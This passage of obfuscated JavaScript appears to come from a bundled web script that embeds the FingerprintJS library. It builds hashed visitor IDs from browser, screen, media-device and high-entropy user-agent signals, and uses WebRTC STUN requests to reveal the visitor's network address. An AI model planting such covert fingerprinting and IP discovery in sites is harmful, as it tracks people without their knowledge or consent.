dm=Cc(dm,[0x0,dm[0x0]>>>0x1]),dm=Cc(dm=Cp(dm,[0xff51afd7,0xed558ccd]),[0x0,dm[0x0]>>>0x1]),Cc(dm=Cp(dm,[0xc4ceb9fe,0x1a85ec53]),[0x0,dm[0x0]>>>0x1]);}function Cv(dm){return parseInt(dm);}function Cx(dm){return parseFloat(dm);}function Ca(dm,dX){return'number'==typeof dm&&isNaN(dm)?dX:dm;}function CV(dm){var Nj=o;return dm[Nj(0x3b1)](function(dX,dM){return dX+(dM?0x1:0x0);},0x0);}function Cy(dm,dX){var Nv=o;if(void 0x0===dX&&(dX=0x1),Math['abs'](dX)>=0x1)return Math[Nv(0x2ce)](dm/dX)*dX;var dM=0x1/dX;return Math['round'](dm*dM)/dM;}function CF(dm){var Nx=o;return dm&&Nx(0x311)===_typeof(dm)&&Nx(0x47a)in dm?dm:{'message':dm};}function Cn(){var Na=o,dm=window,dX=navigator;return CV(['MSCSSMatrix'in dm,Na(0x41e)in dm,Na(0x28f)in dm,Na(0x453)in dX,'msPointerEnabled'in dX])>=0x4;}function o0(){var NV=o,dm=window,dX=navigator;return CV([NV(0x3be)in dX,'webkitTemporaryStorage'in dX,0x0===dX[NV(0x433)]['indexOf'](NV(0x31b)),'webkitResolveLocalFileSystemURL'in dm,NV(0x1de)in dm,NV(0x2a4)in dm,NV(0x3b0)in dm])>=0x5;}function o1(){var Ny=o,dm=window,dX=navigator;return CV([Ny(0x28e)in dm,'CSSPrimitiveValue'in dm,Ny(0x30c)in dm,0x0===dX['vendor'][Ny(0x3ef)](Ny(0x2f0)),Ny(0x3a3)in dX,Ny(0x279)in dm])>=0x4;}function o2(){var NF=o,dm=window;return CV(['safari'in dm,!('DeviceMotionEvent'in dm),!(NF(0x3ea)in dm),!(NF(0x320)in navigator)])>=0x3;}function o3(){var Nn=o,dm=document;return(dm['exitFullscreen']||dm[Nn(0x27e)]||dm['mozCancelFullScreen']||dm['webkitExitFullscreen'])[Nn(0x374)](dm);}function o4(){var dm,dX=o0(),dM=(function(){var Y0=o,dA,dE,dT=window;return CV(['buildID'in navigator,Y0(0x2e8)in(null!==(dE=null===(dA=document[Y0(0x43c)])||void 0x0===dA?void 0x0:dA['style'])&&void 0x0!==dE?dE:{}),'onmozfullscreenchange'in dT,'mozInnerScreenX'in dT,'CSSMozDocumentRule'in dT,'CanvasCaptureMediaStream'in dT])>=0x4;}());return!(!dX&&!dM)&&CV(['onorientationchange'in(dm=window),'orientation'in dm,dX&&!('SharedWorker'in dm),dM&&/android/i['test'](navigator['appVersion'])])>=0x2;}function o5(dm){var Y1=o,dX=new Error(dm);return dX[Y1(0x39f)]=dm,dX;}function o6(dm,dX,dM){var dA,dE,dT;return void 0x0===dM&&(dM=0x32),CU(this,void 0x0,void 0x0,function(){var dU,du;return Cu(this,function(dG){var Y2=o;switch(dG[Y2(0x225)]){case 0x0:dU=document,dG[Y2(0x225)]=0x1;case 0x1:return dU[Y2(0x43d)]?[0x3,0x3]:[0x4,Cq(dM)];case 0x2:return dG['sent'](),[0x3,0x1];case 0x3:du=dU[Y2(0x34e)]('iframe'),dG[Y2(0x225)]=0x4;case 0x4:return dG['trys']['push']([0x4,,0xa,0xb]),[0x4,new Promise(function(dq,dB){var Y3=o,dr,df,dg=!0x1,dO=function(){dg=!0x0,dq();};du[Y3(0x224)]=dO,du[Y3(0x342)]=function(dp){dg=!0x0,dB(dp);},(dr=du['style'])['setProperty']('display',Y3(0x3d6),Y3(0x255)),dr['position']=Y3(0x323),dr[Y3(0x27c)]='0',dr['left']='0',dr['visibility']='hidden',dX&&Y3(0x202)in du?du['srcdoc']=dX:du['src']='about:blank',dU['body']['appendChild'](du),(df=function(){var Y4=o,dp,dQ;dg||(Y4(0x471)===(null===(dQ=null===(dp=du['contentWindow'])||void 0x0===dp?void 0x0:dp[Y4(0x1f0)])||void 0x0===dQ?void 0x0:dQ[Y4(0x3f0)])?dO():setTimeout(df,0xa));})();})];case 0x5:dG['sent'](),dG[Y2(0x225)]=0x6;case 0x6:return(null===(dE=null===(dA=du['contentWindow'])||void 0x0===dA?void 0x0:dA['document'])||void 0x0===dE?void 0x0:dE['body'])?[0x3,0x8]:[0x4,Cq(dM)];case 0x7:return dG['sent'](),[0x3,0x6];case 0x8:return[0x4,dm(du,du['contentWindow'])];case 0x9:return[0x2,dG[Y2(0x330)]()];case 0xa:return null===(dT=du['parentNode'])||void 0x0===dT||dT['removeChild'](du),[0x7];case 0xb:return[0x2];}});});}function o7(dm){var Y7=o,dX,dM,dA,dE,dT=function(dq){var Y6=o;for(var dB,dr,df,dg,dO,dp='Unexpected\x20syntax\x20\x27'['concat'](dq,'\x27'),dQ=/^\s*([a-z-]*)(.*)$/i['exec'](dq),dz=dQ[0x1]||void 0x0,dc={},dj=/([.:#][\w-]+|\[.+?\])/gi,dv=function(dx,da){var Y5=o;dc[dx]=dc[dx]||[],dc[dx][Y5(0x235)](da);};df=dj['exec'](dQ[0x2]);)switch((dg=df[0x0])[0x0]){case'.':dv('class',dg[Y6(0x427)](0x1));break;case'#':dv('id',dg[Y6(0x427)](0x1));break;case'[':if(!(dO=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](dg)))throw new Error(dp);dv(dO[0x1],null!==(dr=null!==(dB=dO[0x4])&&void 0x0!==dB?dB:dO[0x5])&&void 0x0!==dr?dr:'');break;default:throw new Error(dp);}return[dz,dc];}(dm),dU=dT[0x0],du=dT[0x1],dG=document['createElement'](null!=dU?dU:'div');for(dX=0x0,dM=Object['keys'](du);dX<dM[Y7(0x373)];dX++)dE=du[dA=dM[dX]][Y7(0x3f7)]('\x20'),'style'===dA?o8(dG['style'],dE):dG['setAttribute'](dA,dE);return dG;}function o8(dm,dX){var Y8=o,dM,dA,dE,dT,dU,du,dG;for(dM=0x0,dA=dX[Y8(0x2fa)](';');dM<dA[Y8(0x373)];dM++)dE=dA[dM],(dT=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[Y8(0x3e4)](dE))&&(dU=dT[0x1],du=dT[0x2],dG=dT[0x4],dm[Y8(0x1ef)](dU,du,dG||''));}function o9(dm){return dm['toDataURL']();}function oC(){var Y9=o,dm=screen;return[Ca(Cx(dm['availTop']),null),Ca(Cx(dm['width'])-Cx(dm['availWidth'])-Ca(Cx(dm[Y9(0x44e)]),0x0),null),Ca(Cx(dm[Y9(0x229)])-Cx(dm['availHeight'])-Ca(Cx(dm['availTop']),0x0),null),Ca(Cx(dm[Y9(0x44e)]),null)];}function oo(dm){for(var dX=0x0;dX<0x4;++dX)if(dm[dX])return!0x1;return!0x0;}function od(dm){var dX;return CU(this,void 0x0,void 0x0,function(){var dM,dA,dE,dT,dU,du,dG;return Cu(this,function(dq){var YC=o;switch(dq['label']){case 0x0:for(dM=document,dA=dM[YC(0x34e)]('div'),dE=new Array(dm['length']),dT={},oJ(dA),dG=0x0;dG<dm['length'];++dG)'DIALOG'===(dU=o7(dm[dG]))['tagName']&&dU['show'](),oJ(du=dM[YC(0x34e)]('div')),du['appendChild'](dU),dA[YC(0x464)](du),dE[dG]=dU;dq['label']=0x1;case 0x1:return dM['body']?[0x3,0x3]:[0x4,Cq(0x32)];case 0x2:return dq[YC(0x330)](),[0x3,0x1];case 0x3:dM['body'][YC(0x464)](dA);try{for(dG=0x0;dG<dm[YC(0x373)];++dG)dE[dG][YC(0x234)]||(dT[dm[dG]]=!0x0);}finally{null===(dX=dA[YC(0x34d)])||void 0x0===dX||dX[YC(0x365)](dA);}return[0x2,dT];}});});}function oJ(dm){var Yo=o;dm[Yo(0x31d)][Yo(0x1ef)]('display',Yo(0x3d6),'important');}function oN(dm){var Yd=o;return matchMedia(Yd(0x360)[Yd(0x3e6)](dm,')'))[Yd(0x21c)];}function oY(dm){return matchMedia('(forced-colors:\x20'['concat'](dm,')'))['matches'];}function oK(dm){var YJ=o;return matchMedia(YJ(0x38d)[YJ(0x3e6)](dm,')'))[YJ(0x21c)];}function oh(dm){var YN=o;return matchMedia('(prefers-reduced-motion:\x20'[YN(0x3e6)](dm,')'))[YN(0x21c)];}function oW(dm){var YY=o;return matchMedia(YY(0x37c)['concat'](dm,')'))['matches'];}function oH(dm){return void 0x0===dm&&(dm=0x32),function(dX,dM){var YK=o;void 0x0===dM&&(dM=Infinity);var dA=window[YK(0x2ba)];return dA?new Promise(function(dE){var Ye=o;return dA[Ye(0x374)](window,function(){return dE();},{'timeout':dM});}):Cq(Math['min'](dX,dM));}(dm,0x2*dm);}function oS(dm,dX){var Yh=o,dM=Date[Yh(0x37b)]();return{'get':function(dA){return CU(this,void 0x0,void 0x0,function(){var dE,dT,dU;return Cu(this,function(du){var YW=o;switch(du[YW(0x225)]){case 0x0:return dE=Date['now'](),[0x4,dm()];case 0x1:return dT=du['sent'](),dU=function(dG){var dq,dB=function(dr){var YH=o,df=function(dO){if(o4())return 0.4;if(o1())return o2()?0.5:0.3;var dp=dO['platform']['value']||'';return/^Win/['test'](dp)?0.6:/^Mac/['test'](dp)?0.5:0.7;}(dr),dg=function(dO){return Cy(0.99+0.01*dO,0.0001);}(df);return{'score':df,'comment':d8[YH(0x3a6)](/\$/g,''[YH(0x3e6)](dg))};}(dG);return{get 'visitorId'(){var YD=o;return void 0x0===dq&&(dq=function(dr){return function(df,dg){var YS=o,dO,dp,dQ,dz,dc,dj,dv,dx,da;for(dg=dg||0x0,dO=(df=df||'')['length']%0x10,dp=df['length']-dO,dQ=[0x0,dg],dz=[0x0,dg],dc=[0x0,0x0],dj=[0x0,0x0],dv=[0x87c37b91,0x114253d5],dx=[0x4cf5ad43,0x2745937f],da=0x0;da<dp;da+=0x10)dc=[0xff&df['charCodeAt'](da+0x4)|(0xff&df['charCodeAt'](da+0x5))<<0x8|(0xff&df['charCodeAt'](da+0x6))<<0x10|(0xff&df[YS(0x418)](da+0x7))<<0x18,0xff&df['charCodeAt'](da)|(0xff&df['charCodeAt'](da+0x1))<<0x8|(0xff&df['charCodeAt'](da+0x2))<<0x10|(0xff&df['charCodeAt'](da+0x3))<<0x18],dj=[0xff&df[YS(0x418)](da+0xc)|(0xff&df[YS(0x418)](da+0xd))<<0x8|(0xff&df['charCodeAt'](da+0xe))<<0x10|(0xff&df['charCodeAt'](da+0xf))<<0x18,0xff&df['charCodeAt'](da+0x8)|(0xff&df['charCodeAt'](da+0x9))<<0x8|(0xff&df['charCodeAt'](da+0xa))<<0x10|(0xff&df['charCodeAt'](da+0xb))<<0x18],dc=CQ(dc=Cp(dc,dv),0x1f),dQ=CO(dQ=CQ(dQ=Cc(dQ,dc=Cp(dc,dx)),0x1b),dz),dQ=CO(Cp(dQ,[0x0,0x5]),[0x0,0x52dce729]),dj=CQ(dj=Cp(dj,dx),0x21),dz=CO(dz=CQ(dz=Cc(dz,dj=Cp(dj,dv)),0x1f),dQ),dz=CO(Cp(dz,[0x0,0x5]),[0x0,0x38495ab5]);switch(dc=[0x0,0x0],dj=[0x0,0x0],dO){case 0xf:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0xe)],0x30));case 0xe:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xd)],0x28));case 0xd:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xc)],0x20));case 0xc:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xb)],0x18));case 0xb:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0xa)],0x10));case 0xa:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0x9)],0x8));case 0x9:dj=Cp(dj=Cc(dj,[0x0,df['charCodeAt'](da+0x8)]),dx),dz=Cc(dz,dj=Cp(dj=CQ(dj,0x21),dv));case 0x8:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x7)],0x38));case 0x7:dc=Cc(dc,Cz([0x0,df['charCodeAt'](da+0x6)],0x30));case 0x6:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x5)],0x28));case 0x5:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x4)],0x20));case 0x4:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x3)],0x18));case 0x3:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x2)],0x10));case 0x2:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x1)],0x8));case 0x1:dc=Cp(dc=Cc(dc,[0x0,df['charCodeAt'](da)]),dv),dQ=Cc(dQ,dc=Cp(dc=CQ(dc,0x1f),dx));}return dQ=CO(dQ=Cc(dQ,[0x0,df['length']]),dz=Cc(dz,[0x0,df['length']])),dz=CO(dz,dQ),dQ=CO(dQ=Cj(dQ),dz=Cj(dz)),dz=CO(dz,dQ),(YS(0x294)+(dQ[0x0]>>>0x0)['toString'](0x10))['slice'](-0x8)+(YS(0x294)+(dQ[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8)+(YS(0x294)+(dz[0x0]>>>0x0)[YS(0x3d9)](0x10))[YS(0x427)](-0x8)+(YS(0x294)+(dz[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8);}(function(df){var YI=o,dg,dO,dp,dQ,dz,dc='';for(dg=0x0,dO=Object['keys'](df)[YI(0x293)]();dg<dO[YI(0x373)];dg++)dz=(dQ=df[dp=dO[dg]])[YI(0x434)]?'error':JSON['stringify'](dQ['value']),dc+=''[YI(0x3e6)](dc?'|':'')[YI(0x3e6)](dp['replace'](/([:|\\])/g,'\x5c$1'),':')[YI(0x3e6)](dz);return dc;}(dr));}(this[YD(0x463)])),dq;},set 'visitorId'(dr){dq=dr;},'confidence':dB,'components':dG,'version':oa};}(dT),(dX||(null==dA?void 0x0:dA['debug']))&&console[YW(0x3bd)]('Copy\x20the\x20text\x20below\x20to\x20get\x20the\x20debug\x20data:\x0a\x0a```\x0aversion:\x20'['concat'](dU[YW(0x41d)],YW(0x380))['concat'](navigator['userAgent'],YW(0x354))[YW(0x3e6)](dE-dM,YW(0x34a))['concat'](dU['visitorId'],YW(0x244))[YW(0x3e6)](function(dG){var Yk=o;return JSON[Yk(0x3e5)](dG,function(dq,dB){var Yw=o;return dB instanceof Error?ox({'name':(dr=dB)[Yw(0x39f)],'message':dr[Yw(0x47a)],'stack':null===(df=dr[Yw(0x1d2)])||void 0x0===df?void 0x0:df['split']('\x0a')},dr):dB;var dr,df;},0x2);}(dT),'\x0a```')),[0x2,dU];}});});}};}function oI(dm){var YZ=o,dX=void 0x0===dm?{}:dm,dM=dX['delayFallback'],dA=dX['debug'],dE=dX[YZ(0x26e)],dT=void 0x0===dE||dE;return CU(this,void 0x0,void 0x0,function(){return Cu(this,function(dU){var Yb=o;switch(dU[Yb(0x225)]){case 0x0:return dT&&(function(){var Ys=o;if(!(window['__fpjs_d_m']||Math[Ys(0x408)]()>=0.001))try{var df=new XMLHttpRequest();df[Ys(0x436)](Ys(0x20b),'https://m1.openfpcdn.io/fingerprintjs/v'['concat'](oa,Ys(0x2b8)),!0x0),df[Ys(0x23d)]();}catch(dg){console['error'](dg);}}()),[0x4,oH(dM)];case 0x1:return dU['sent'](),[0x2,oS((du=d7,dG={'debug':dA},dq=[],dB=Object['keys'](du)[Yb(0x26b)](function(df){return!function(dg,dO){var Yl=o;for(var dp=0x0,dQ=dg[Yl(0x373)];dp<dQ;++dp)if(dg[dp]===dO)return!0x0;return!0x1;}(dq,df);}),dr=Cf(dB,function(df){return function(dg,dO){var dp=new Promise(function(dQ){var YP=o,dz=Date['now']();Cr(dg[YP(0x396)](null,dO),function(){var YR=o,dc,dj,dv,dx=[];for(dc=0x0;dc<arguments[YR(0x373)];dc++)dx[dc]=arguments[dc];return dj=Date['now']()-dz,dx[0x0]?function(da){var Yi=o;return Yi(0x42c)!=typeof da;}(dv=dx[0x1])?dQ(function(){return{'value':dv,'duration':dj};}):void dQ(function(){return new Promise(function(da){var dV=Date['now']();Cr(dv,function(){var dy,dF,dn=[];for(dy=0x0;dy<arguments['length'];dy++)dn[dy]=arguments[dy];if(dF=dj+Date['now']()-dV,!dn[0x0])return da({'error':CF(dn[0x1]),'duration':dF});da({'value':dn[0x1],'duration':dF});});});}):dQ(function(){return{'error':CF(dx[0x1]),'duration':dj};});});});return Cg(dp),function(){return dp['then'](function(dQ){return dQ();});};}(du[df],dG);}),Cg(dr),function(){return CU(this,void 0x0,void 0x0,function(){var df,dg,dO,dp;return Cu(this,function(dQ){var YL=o;switch(dQ['label']){case 0x0:return[0x4,dr];case 0x1:return[0x4,Cf(dQ['sent'](),function(dz){var dc=dz();return Cg(dc),dc;})];case 0x2:return df=dQ[YL(0x330)](),[0x4,Promise[YL(0x258)](df)];case 0x3:for(dg=dQ[YL(0x330)](),dO={},dp=0x0;dp<dB[YL(0x373)];++dp)dO[dB[dp]]=dg[dp];return[0x2,dO];}});});}),dA)];}var du,dG,dq,dB,dr;});});}function oD(){var YX=o;return(oD=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM;return _regenerator()['w'](function(dA){var Ym=o;for(;0x1;)switch(dA['n']){case 0x0:return dA['n']=0x1,oI({'monitoring':!0x1});case 0x1:return dX=dA['v'],dA['n']=0x2,dX[Ym(0x20b)]();case 0x2:return dM=dA['v'][Ym(0x3cb)],dA['a'](0x2,dM);}},dm);})))[YX(0x2ab)](this,arguments);}function ok(){return(ok=_asyncToGenerator(_regenerator()['m'](function dm(){var dX;return _regenerator()['w'](function(dM){var YM=o;for(;0x1;)switch(dM['n']){case 0x0:return dM['n']=0x1,navigator[YM(0x2cd)]['enumerateDevices']();case 0x1:return dX=dM['v'],dM['a'](0x2,CK(dX,function(dA){var YA=o;return{'d':dA['deviceId'],'g':dA[YA(0x215)],'k':dA['kind'],'l':dA[YA(0x225)]};}));}},dm);})))['apply'](this,arguments);}function ow(){var YT=o;return(ow=_asyncToGenerator(_regenerator()['m'](function dm(){var dX;return _regenerator()['w'](function(dM){var YE=o;for(;0x1;)switch(dM['p']=dM['n']){case 0x0:if(navigator['userAgentData']){dM['n']=0x1;break;}return dM['a'](0x2,null);case 0x1:return dM['p']=0x1,dM['n']=0x2,navigator[YE(0x3e8)]['getHighEntropyValues'](['architecture',YE(0x399),YE(0x3a8),'platformVersion',YE(0x275),YE(0x3f3)]);case 0x2:return dX=dM['v'],dM['a'](0x2,_objectSpread({'brands':navigator[YE(0x3e8)][YE(0x430)],'mobile':navigator['userAgentData']['mobile'],'platform':navigator['userAgentData']['platform']},dX));case 0x3:return dM['p']=0x3,dM['v'],dM['a'](0x2,{'brands':navigator['userAgentData'][YE(0x430)],'mobile':navigator[YE(0x3e8)][YE(0x3f5)],'platform':navigator['userAgentData'][YE(0x2b1)]});}},dm,null,[[0x1,0x3]]);})))[YT(0x2ab)](this,arguments);}function oZ(dm){var YU=o;return dm[YU(0x3a6)](/([,\\])/g,'\x5c$1');}function ob(dm){var Yu=o;return matchMedia(Yu(0x326)[Yu(0x3e6)](dm,')'))['matches'];}function os(dm){var YG=o,dX,dM,dA,dE,dT;if(dm['webgl'])return dm['webgl']['context'];for((dX=document[YG(0x34e)](YG(0x21b)))[YG(0x475)](YG(0x3a5),function(){return dM=void 0x0;}),dA=0x0,dE=['webgl',YG(0x2e4)];dA<dE['length'];dA++){dT=dE[dA];try{dM=dX[YG(0x22f)](dT);}catch(dU){}if(dM)break;}return dm['webgl']={'context':dM},dM;}function ol(dm,dX,dM){var Yq=o,dA=dm['getShaderPrecisionFormat'](dm[dX],dm[dM]);return dA?[dA[Yq(0x1f1)],dA['rangeMax'],dA[Yq(0x405)]]:[];}function oP(dm){var YB=o;return Object['keys'](dm[YB(0x23f)])['filter'](oR);}function oR(dm){return'string'==typeof dm&&!/[^A-Z0-9_x]/['exec'](dm);}function oi(){return CC();}function oL(dm){var Yr=o;return Yr(0x42c)==typeof dm[Yr(0x3c7)];}function om(){var Yt=o;return om=_asyncToGenerator(_regenerator()['m'](function dm(){return _regenerator()['w'](function(dX){for(;0x1;)if(0x0===dX['n'])return dX['a'](0x2,new Promise((function(){var dM=_asyncToGenerator(_regenerator()['m'](function dA(dE){var dT,dU,du,dG,dq,dB,dr,df,dg,dO;return _regenerator()['w'](function(dp){var Yf=o;for(;0x1;)switch(dp['n']){case 0x0:if(window['RTCPeerConnection']){dp['n']=0x1;break;}return dp['a'](0x2,dE(null));case 0x1:return(dT=new RTCPeerConnection({'iceCandidatePoolSize':0x1,'iceServers':[{'urls':['stun:stun4.l.google.com:19302','stun:stun3.l.google.com:19302']}]}))[Yf(0x3ce)](''),dU={'offerToReceiveAudio':0x1,'offerToReceiveVideo':0x1},dp['n']=0x2,dT['createOffer'](dU);case 0x2:du=dp['v'],dT[Yf(0x462)](du),dG=(du||{})['sdp'],dq=dl(dG),dB=dR(dG),dr='',df='',dg=setTimeout(function(){var Yg=o;return dT['removeEventListener']('icecandidate',dO),dT[Yg(0x253)](),dE(dG?{'codecsSdp':dB,'extensions':dq,'foundation':df,'iceCandidate':dr}:null);},0xbb8),dO=function(dQ){var YO=o,dz,dc,dj,dv,dx,da,dV=dQ['candidate']||{},dy=dV['candidate'],dF=dV['foundation'];if(dy&&(dr||(dr=dy,dz=YO(0x2cb),0x0===dy[YO(0x3ef)](dz)&&(dc=dz['length'],dj=dy['indexOf']('\x20',dc),df=-0x1===dj?dy[YO(0x427)](dc):dy[YO(0x427)](dc,dj))),dv=(dT[YO(0x45f)]||{})['sdp'],dx=di(dv)))return da={0x32326369:'public\x20interface',0x8737e66e:YO(0x438)},dT[YO(0x473)]('icecandidate',dO),clearTimeout(dg),dT['close'](),dE({'codecsSdp':dB,'extensions':dq,'foundation':da[df]||df,'foundationProp':dF,'iceCandidate':dr,'address':dx,'stunConnection':dy});},dT[Yf(0x475)](Yf(0x228),dO);case 0x3:return dp['a'](0x2);}},dA);}));return function(dE){var Yp=o;return dM[Yp(0x2ab)](this,arguments);};}())));},dm);})),om[Yt(0x2ab)](this,arguments);}var oX,oM,oA,oE=Object[YQ(0x42b)],oT=Object['defineProperty'],oU=Object['getOwnPropertyDescriptor'],ou=Object[YQ(0x457)],oG=Object[YQ(0x43a)],oq=Object[YQ(0x2f2)][YQ(0x39c)],oB=function(dm,dX){return function(){var Yz=o;return dX||(0x0,dm[ou(dm)[0x0]])((dX={'exports':{}})[Yz(0x3bb)],dX),dX['exports'];};},or=function(dm,dX,dM){return dM=null!=dm?oE(oG(dm)):{},function(dA,dE,dT,dU){var Yc=o;if(dE&&'object'===_typeof(dE)||'function'==typeof dE){for(var du,dG=ou(dE),dq=0x0,dB=dG[Yc(0x373)];dq<dB;dq++)du=dG[dq],oq[Yc(0x374)](dA,du)||du===dT||oT(dA,du,{'get':function(dr){return dE[dr];}[Yc(0x396)](null,du),'enumerable':!(dU=oU(dE,du))||dU[Yc(0x452)]});}return dA;}(!dX&&dm&&dm['__esModule']?dM:oT(dM,'default',{'value':dm,'enumerable':!0x0}),dm);},of=function(dm){return'number'==typeof dm&&Number['isFinite'](dm);},og=oB({'../../node_modules/spark-md5/spark-md5.js':function(dm,dX){!function(dM){var Yj=o;if('object'===_typeof(dm))dX[Yj(0x3bb)]=dM();else{if('function'==typeof define&&define['amd'])define(dM);else{var dA;try{dA=window;}catch(dE){dA=self;}dA[Yj(0x3e1)]=dM();}}}(function(dM){'use strict';var Yy=o;function dA(dg,dO){var dp=dg[0x0],dQ=dg[0x1],dz=dg[0x2],dc=dg[0x3];dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x0]-0x28955b88|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x1]-0x173848aa|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0x2]+0x242070db|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0x3]-0x3e423112|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x4]-0xa83f051|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x5]+0x4787c62a|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0x6]-0x57cfb9ed|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0x7]-0x2b96aff|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x8]+0x698098d8|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x9]-0x74bb0851|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0xa]-0xa44f|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0xb]-0x76a32842|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0xc]+0x6b901122|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0xd]-0x2678e6d|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0xe]-0x5986bc72|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0xf]+0x49b40821|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x1]-0x9e1da9e|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0x6]-0x3fbf4cc0|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0xb]+0x265e5a51|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x0]-0x16493856|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x5]-0x29d0efa3|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0xa]+0x2441453|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0xf]-0x275e197f|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x4]-0x182c0438|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x9]+0x21e1cde6|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0xe]-0x3cc8f82a|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0x3]-0xb2af279|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x8]+0x455a14ed|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0xd]-0x561c16fb|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0x2]-0x3105c08|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0x7]+0x676f02d9|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0xc]-0x72d5b376|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x5]-0x5c6be|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x8]-0x788e097f|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0xb]+0x6d9d6122|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0xe]-0x21ac7f4|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x1]-0x5b4115bc|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x4]+0x4bdecfa9|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0x7]-0x944b4a0|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0xa]-0x41404390|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0xd]+0x289b7ec6|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x0]-0x155ed806|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0x3]-0x2b10cf7b|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0x6]+0x4881d05|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x9]-0x262b2fc7|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0xc]-0x1924661b|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0xf]+0x1fa27cf8|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0x2]-0x3b53a99b|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x0]-0xbd6ddbc|0x0)<<0x6|